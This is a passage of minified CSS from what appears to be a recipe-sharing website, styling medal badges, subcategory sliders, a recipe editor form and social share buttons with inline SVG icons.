0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23FFE8A7'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23FFE26F'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237v-.002l4.24 4.24Z' fill='%23FFE26F'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.656-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.583 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23FFE26F'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.57A4.58 4.58 0 0 1 6 1.415a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23FFC54B'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 0-9.14 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23FEAC38'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-2{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23E8F4F9'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23D4E3E8'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237L6 5.996l4.24 4.24Z' fill='%23D4E3E8'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.657-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.584 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23D4E3E8'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.569A4.58 4.58 0 0 1 6 1.416a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23B8CDD3'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.569 4.58 4.58 0 0 0 0-9.138 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23A5BABF'/%3E%3Cpath d='M8.35 2.81a.234.234 0 1 0-.278.377c.289.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM3.696 2.777c-.346.248-.649.549-.9.894a.234.234 0 0 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.152 7.994a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM3.969 8.834a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6 2.507a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6 9.953a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 9.728a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 9.729a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM9.725 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 7.504a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.28 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 7.504a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23D4E3E8'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-3{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.983 5.983 0 0 1-3.896-1.748A5.975 5.975 0 0 1 .67 6.646c0-1.653.673-3.152 1.76-4.238A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758a5.975 5.975 0 0 1 1.76 4.238Z' fill='%23FB963F'/%3E%3Cpath d='m10.91 2.408-.354.355-3.884 3.885H6.67l-4.24-4.24A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758Z' fill='%23F66C4C'/%3E%3Cpath d='M10.91 10.885a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237.001-.002 4.24 4.24Z' fill='%23F66C4C'/%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.998 5.998 0 0 0 5.657-5.987A5.998 5.998 0 0 0 6.327.66a5.982 5.982 0 0 1 4.583 1.749 5.975 5.975 0 0 1 1.76 4.237Z' fill='%23F66C4C'/%3E%3Cpath d='m10.555 10.53.354.355a5.982 5.982 0 0 1-4.582 1.748 5.99 5.99 0 0 0 4.228-2.102ZM6.327.66a5.982 5.982 0 0 1 4.583 1.749l-.354.354A5.99 5.99 0 0 0 6.327.66ZM11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 1-4.27-4.57 4.581 4.581 0 0 1 4.582-4.58 4.581 4.581 0 0 1 4.583 4.58Z' fill='%23DE4F42'/%3E%3Cpath d='M11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 4.27-4.57 4.581 4.581 0 0 0-4.27-4.57 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23C04D55'/%3E%3Cpath d='M9.02 3.46a.234.234 0 0 0-.278.377c.288.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM4.366 3.427c-.346.248-.649.549-.9.894a.234.234 0 1 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.822 8.644a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM4.639 9.484a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6.67 3.157a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.944 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6.67 10.603a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 10.379a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM7.944 10.379a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.395 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 8.154a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.95 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 8.154a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23F66C4C'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar img{border-radius:50%;height:100%;width:100%}.slider__wrap.slider__wrap--subcategories .slider-arrow-next{right:-24px}.subcategories{cursor:pointer;height:150px;margin-bottom:50px;width:100%}.subcategories.slider{word-wrap:break-word;max-width:100%;white-space:normal;word-break:break-all}.subcategories__item{background:#f6f4f0;border-radius:12px;flex-shrink:0;position:relative;width:100px}.subcategories__item:not(:last-child){margin-right:22px}.subcategories__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:25px;margin-left:14px;margin-top:11px}.subcategories__item__image{bottom:0;height:114px;left:0;position:absolute;width:100%}.subcategories__item__image img{height:100%;width:100%}.informers__header{margin-bottom:3px;width:100%}.informers__title{align-items:center;color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:25px}.editor,.informers__title{display:-webkit-box;display:-ms-flexbox;display:flex}.editor{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex:1;flex-direction:column;padding:25px}.editor__block{margin-bottom:24px;position:relative}.editor__block--tags .select2,.editor__block--tags .select2-selection.select2-selection--multiple,.editor__block--tags .select2.select2-container.select2-container--default{height:100px!important}.editor__block--tags .select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #f1f1f1}.editor__block.time select{min-width:69px}@media (max-width:600px){.editor{border:none;padding:0}.editor__block{width:100%}.editor__form__cover{height:230px!important}.editor__ingredient .editor__ingredient__name{width:100%!important}.editor__ingredient .editor__ingredient__unit,.editor__ingredient .editor__ingredient__value{flex:1 0 auto!important;max-width:none!important;width:50%!important}.editor__step .editor__step__content{flex-direction:column;height:320px!important}.editor__step .editor__step__uploader{height:133px!important;margin-bottom:12px;width:133px!important}.editor__step .editor__step__input__wrap{height:175px!important}.editor__step .editor__step__remove{opacity:1;position:absolute;right:0;top:35px;visibility:visible}.editor__ingredient__add,.editor__step__add{width:100%!important}.editor__block button[name=send]{border-radius:0;margin:0 -15px;width:calc(100% + 30px)}}.editor__block__label{color:#262d35;display:block;font-family:Jost;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:12px}.editor__block__label.small{color:#808191;font-size:12px;font-weight:600;line-height:14px;margin-bottom:16px}.editor__block__input{border:0;box-sizing:border-box;color:#9a9a9a;display:block;font-family:Jost;font-size:24px;font-style:normal;font-weight:500;line-height:35px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__steps{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:24px}.editor__step{position:relative}.editor__step:not(:last-child){margin-bottom:32px}.editor__step__header{margin-bottom:18px}.editor__step__header__title{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;text-transform:uppercase}.editor__step__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:133px}.editor__step__content>:not(:last-child){margin-right:18px}.editor__step__uploader{align-content:center;background:#fcf7f7;border-radius:12px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;max-width:133px;min-width:133px;position:relative}.editor__step__uploader .editor__step__uploader__btn{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin:auto;z-index:1}.editor__step__input__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;max-width:451px;padding:17px 18px;width:100%}.editor__step__input{border:0;color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:0;overflow:hidden;resize:none;width:100%}.editor__step__remove{cursor:pointer;opacity:0;transition:all .3s ease-in-out;visibility:hidden}.editor__step:hover .editor__step__remove{opacity:1;visibility:visible}.editor__step__uploader__preview{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__ingredient__add,.editor__step__add{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:186px}.editor__ingredient__add svg,.editor__step__add svg{margin-right:10px}.editor__ingredient__add span,.editor__step__add span{color:#262d35;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px}.editor__row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.editor__row.sb{justify-content:space-between}.col-auto.align-items-center{align-items:center}.editor__row .col-auto{flex:0 0 auto;max-width:none;padding-left:5px;padding-right:5px;padding:0;width:auto}.editor__row .col-auto.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form-row .col-auto.col-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;margin-top:50px;text-transform:uppercase}.editor__form-row .col-auto.mr-auto{margin-right:auto}.editor__form-row .col-auto.mt-auto{margin-top:auto}.editor__form-group label,.editor__form-row label{color:#808191;display:inline-block;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.col-auto .form-control,.editor__form-group .form-control,.editor__form-row .form-control,.editor__form__input-group .form-control{background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:block;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:19px 10px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.editor .form-control-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;text-transform:uppercase}.editor__form__cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__form__cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__form__cover__info{color:#808191;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__form__input-group{align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;position:relative;width:100%}.editor__form__input-group>.form-control{background:#fff;border:1px solid #f1f1f1;border-radius:0;flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.editor__form__input-group>.form-control.bl-0{border-left:none}.editor__form__input-group>.form-control.br-0{border-right:none}.editor__form__input-group-prepend{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-right:none;border-top-right-radius:0;margin-right:-1px;padding-left:13px}.editor__form__input-group-append,.editor__form__input-group-prepend{background:#fff;border-radius:8px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form__input-group-append{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-left:none;border-top-right-radius:0;margin-left:-1px;padding-right:13px}.editor__form__input-group>.editor__form__input-group-prepend{border-bottom-left-radius:0;border-top-left-radius:0}.editor__form__input-group-text{align-items:center;color:#495057;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding:19px 5px;text-align:center;white-space:nowrap}.editor__form__input-group-text.b-0{border:none}.editor__form__input-group-text.text-primary{color:#eb6f65}.editor__ingredients{margin-bottom:24px}.editor__ingredient__name{flex:1 0 auto!important}.editor__ingredient__value{max-width:117px!important}.editor__ingredient__value .editor__ingredient__value__input{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.editor__ingredient__value .editor__ingredient__value__input::-webkit-inner-spin-button,.editor__ingredient__value .editor__ingredient__value__input::-webkit-outer-spin-button{-webkit-appearance:none}.editor__ingredient__unit{max-width:70px!important}.editor__ingredient__unit .select2-container--default .select2-selection--single{background:#fff;border:1px solid #f1f1f1;border-radius:0;height:100%}@media (min-width:651px){.codex-editor--narrow .codex-editor__redactor{margin-left:50px;margin-right:50px}.codex-editor--narrow .ce-block--focused{margin-left:-50px;margin-right:-50px;padding-left:50px;padding-right:50px}}.ce-toolbox{margin-left:50px}#editorjs .ce-block__content{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:20px;padding:0 13px}.share{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;position:relative}@media (max-width:360px){.share{position:static}}.share__text{margin-left:6px}.share.share--active .share__wrap{display:block}.share__wrap{background:#fff;border-radius:4px;bottom:34px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;position:absolute;transform:translate(-50%);z-index:1}@media (max-width:360px){.share__wrap{height:78px;left:0;margin:0 -15px;right:0;transform:none}}.share__wrap:before{background:#fff;bottom:-12px;content:"";height:14px;left:49%;position:absolute;transform:rotate(45deg) translateX(-49%);width:14px}@media (max-width:360px){.share__wrap:before{left:0;right:53.2px;transform:rotate(45deg)}}.share__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:12px}@media (max-width:360px){.share__content{padding:24px 12.89px 23px 12px}}.share__content>.share__content__item:not(:last-child){margin-right:18px}@media (max-width:360px){.share__content>.share__content__item:not(:last-child){margin-right:12.78px}}.share__content__item{cursor:pointer}.share__content__icon{display:block;height:32px;width:32px}@media (max-width:360px){.share__content__icon{height:31.11px;width:31px}}.share__content__icon--copy{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23EB6F65'/%3E%3Cpath d='m12.618 9.73.826.826a4.082 4.082 0 0 1 0 5.775l-.207.206a4.084 4.084 0 0 1-5.775-5.775l.826.826a2.916 2.916 0 1 0 4.124 4.124l.207-.206a2.917 2.917 0 0 0 0-4.124l-.826-.826.826-.825Zm3.92 3.507-.826-.825a2.917 2.917 0 1 0-4.124-4.124l-.207.206a2.917 2.917 0 0 0 0 4.124l.825.826-.825.825-.825-.825a4.083 4.083 0 0 1 0-5.775l.207-.206a4.083 4.083 0 1 1 5.775 5.775Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--copy{background-size:31px 31.11px}}.share__content__icon--vk{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%234787ED'/%3E%3Cpath d='M16.866 14.881c-.279.04-1.645 0-1.716 0a1.342 1.342 0 0 1-.948-.375c-.288-.277-.545-.583-.827-.873a2.292 2.292 0 0 0-.27-.243c-.224-.174-.446-.134-.552.13-.083.287-.14.58-.173.877-.018.268-.188.436-.49.455-.186.01-.373.013-.557.008a4.254 4.254 0 0 1-1.93-.476 5.256 5.256 0 0 1-1.65-1.444c-.728-.93-1.31-1.95-1.829-3.003a46.554 46.554 0 0 1-.573-1.238c-.048-.18 0-.35.148-.41.094-.035 1.848 0 1.877 0a.614.614 0 0 1 .59.424c.324.83.768 1.609 1.317 2.31.077.094.167.177.268.245.142.097.278.063.337-.102.07-.228.11-.464.122-.703.01-.474 0-.786-.026-1.258-.018-.303-.125-.57-.572-.655-.138-.024-.15-.137-.061-.25.184-.236.436-.273.719-.287.42-.024.842-.008 1.263 0h.092c.183-.001.366.018.545.055a.502.502 0 0 1 .4.447c.022.12.031.241.028.363-.011.517-.036 1.033-.042 1.55-.005.205.014.41.056.61.06.275.249.343.436.145a6.88 6.88 0 0 0 .667-.823c.355-.53.648-1.1.873-1.696.122-.307.218-.374.545-.374h1.861c.111-.002.221.012.328.043a.283.283 0 0 1 .195.366c-.092.408-.312.756-.546 1.09-.378.537-.777 1.06-1.165 1.588-.049.07-.093.143-.134.218-.146.263-.135.41.077.63.338.347.699.673 1.025 1.03.24.26.456.541.646.84.239.37.091.723-.354.786Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--vk{background-size:31px 31.11px}}.share__content__icon--fb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 23.333c6.444 0 11.667-5.223 11.667-11.666C23.667 5.223 18.443 0 12 0S.333 5.223.333 11.667C.333 18.11 5.557 23.333 12 23.333Z' fill='%233D6AD6'/%3E%3Cpath d='M10.392 12.689H9.066c-.208 0-.283-.075-.283-.285v-1.617c0-.208.08-.287.285-.287h1.324V9.326c0-.53.094-1.037.364-1.501a2.21 2.21 0 0 1 1.19-.99c.33-.12.671-.168 1.02-.168h1.312c.188 0 .271.084.271.273v1.521c0 .191-.08.268-.272.27-.358.004-.717.002-1.074.016-.362 0-.552.177-.552.55-.009.397-.004.793-.004 1.203h1.544c.218 0 .293.075.293.294v1.61c0 .216-.071.284-.29.285h-1.551v4.34c0 .23-.073.304-.301.304h-1.67c-.202 0-.28-.078-.28-.28V12.69Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.333)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--fb{background-size:31px 31.11px}}.share__content__icon--twitter{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.306 9.954c.005.103.007.206.007.31 0 3.162-2.407 6.81-6.81 6.81a6.777 6.777 0 0 1-3.67-1.075 4.801 4.801 0 0 0 3.544-.992 2.395 2.395 0 0 1-2.236-1.662 2.416 2.416 0 0 0 1.082-.041 2.394 2.394 0 0 1-1.92-2.347v-.03c.322.18.692.287 1.084.3a2.393 2.393 0 0 1-.74-3.196 6.796 6.796 0 0 0 4.933 2.5 2.397 2.397 0 0 1 2.33-2.939c.69 0 1.312.291 1.748.756a4.79 4.79 0 0 0 1.52-.58 2.405 2.405 0 0 1-1.052 1.324 4.803 4.803 0 0 0 1.374-.377c-.32.48-.727.901-1.194 1.24ZM11.667.667C5.224.667 0 5.89 0 12.333 0 18.776 5.224 24 11.667 24c6.444 0 11.667-5.224 11.667-11.667S18.11.667 11.667.667' fill='%2341A1F2'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--twitter{background-size:31px 31.11px}}.share__content__icon--ok{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12.334 23.333C18.777 23.333 24 18.11 24 11.667 24 5.223 18.777 0 12.334 0 5.89 0 .667 5.223.667 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23FF9800'/%3E%3Cpath d='M12.334 5.526a3.098 3.098 0 1 0 0 6.196 3.098 3.098 0 0 0 0-6.196Zm0 4.642a1.544 1.544 0 1 1 0-3.087 1.544 1.544 0 0 1 0 3.087Z' fill='%23fff'/%3E%3Cpath d='M16.899 12.196a1.049 1.049 0 0 0-1.43-.402c-2.11 1.182-4.16 1.182-6.27 0a1.054 1.054 0 1 0-1.028 1.842 9.354 9.354 0 0 0 2.2.901L8.877 16.03a1.045 1.045 0 0 0 1.479 1.479l1.977-1.985L14.31 17.5a1.045 1.045 0 0 0 1.478-1.478l-1.492-1.492a9.353 9.353 0 0 0 2.2-.901 1.047 1.047 0 0 0 .402-1.433Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--ok{background-size:31px 31.11px}}.share__content__icon--tg{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%2347B1ED'/%3E%3Cpath d='m17 7.183-1.898 9.57s-.265.663-.995.344l-4.4-3.367c.591-.531 5.179-4.656 5.38-4.843.31-.29.117-.461-.243-.243l-6.776 4.304-2.615-.88s-.411-.146-.45-.465c-.04-.319.464-.491.464-.491l10.657-4.18s.876-.386.876.251Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tg{background-size:31px 31.11px}}.share__content__icon--mail{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%232C2C2C'/%3E%3Cpath d='M16.5 11.5a5 5 0 1 0-2.226 4.16l.694 1.04a6.25 6.25 0 1 1 2.783-5.2v.938a2.187 2.187 0 0 1-3.999 1.228A3.126 3.126 0 1 1 13.375 9h1.25v3.438a.938.938 0 0 0 1.875 0V11.5Zm-5-1.875a1.875 1.875 0 1 0 0 3.75 1.875 1.875 0 0 0 0-3.75Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--mail{background-size:31px 31.11px}}.share__content__icon--tb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 24c6.444 0 11.667-5.223 11.667-11.667C23.667 5.89 18.444.667 12.001.667 5.557.667.334 5.89.334 12.333.334 18.777 5.557 24 12.001 24Z' fill='%233D5A70'/%3E%3Cpath d='M9.59 11.217H8.222v-1.59a.163.163 0 0 1 .123-.186c1.59-.474 2.348-2.826 2.356-3.095 0-.105.063-.153.166-.153h1.454c.115 0 .143.04.14.153v2.948h2.9v1.922H12.5c0 .038-.03 4.145 0 4.336a.955.955 0 0 0 .493.68c.46.277.951.294 1.46.203.422-.074 1.27-.5 1.326-.531v1.774a.18.18 0 0 1-.126.19 6.087 6.087 0 0 1-3.055.592c-.91-.06-1.74-.321-2.404-.992-.344-.35-.605-.741-.605-1.256v-4.995Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.334 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tb{background-size:31px 31.11px}}.books{background:#d8dad9;border-radius:8px;color:#262d35;font-family:Jost;height:100%;max-height:225px;min-width:330px;overflow:hidden;padding:24px 32px 18px;position:relative;width:100%;z-index:1}@media (max-width:700px){.books{padding:24px 21px}}@media (max-width:330px){.books{display:none}}.books:after{background:url(/build/images/book_background.png?0c2b5d32e85877925a2183037ce810c3),#d3d3d3 50%/cover no-repeat;content:"";height:283px;position:absolute;right:0;top:0;transition:all .3s ease;width:285px;z-index:-2}@media 